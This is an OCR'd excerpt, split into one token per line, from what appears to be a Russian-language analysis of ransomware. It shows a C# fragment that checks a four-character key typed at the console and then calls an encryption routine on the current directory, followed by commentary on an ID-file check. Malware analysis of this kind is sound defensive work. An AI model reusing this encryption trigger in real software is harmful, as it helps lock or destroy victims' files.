
alert
.
ValidateAlert
(),
Program
.
alertName
,
Program
.
email
);
List
<char>
 list 
=
Program
.
Driverbase
.
Reverse
<char>
().
ToList
<char>
();
string
 str 
=
""
;
for
(
int
 index 
=
0
;
 index 
<
4
;
++
index
)
        str 
+=
 list
[
index
].
ToString
();
if
(
Console
.
ReadLine
().
Equals
(
str
))
{
        utility
.
Write
(
"\nStart ..."
,
ConsoleColor
.
Red
);
Program
.
Enc
(
Environment
.
CurrentDirectory
);
}
Console
.
ReadKey
();
}
Программа определяет несколько переменных, а затем
переходит к более интересным операциям. В строке
программа проверяет, существует ли уже
ID.cl
в текущем
каталоге, используя
utility.CheckIDFile()